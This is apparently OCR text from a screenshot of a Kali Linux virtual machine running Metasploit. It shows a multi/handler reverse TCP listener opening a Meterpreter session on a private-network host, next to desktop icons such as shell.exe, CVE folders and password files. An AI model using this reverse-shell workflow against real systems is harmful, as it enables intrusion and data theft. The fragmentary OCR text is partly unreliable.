 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka...
07:54 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.12:5555
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.12:5555 -> 192.168.1.4:50093) at 2020-08-22 07:53:22 -0400
meterpreter >
Home results RatBac...
VBox_... email-...
shell.e-
xe
tools cve-20...
userna... CVE-2...
passw... CVE-2...
Eterna... B2E
Right Ctrl
Type here to search
6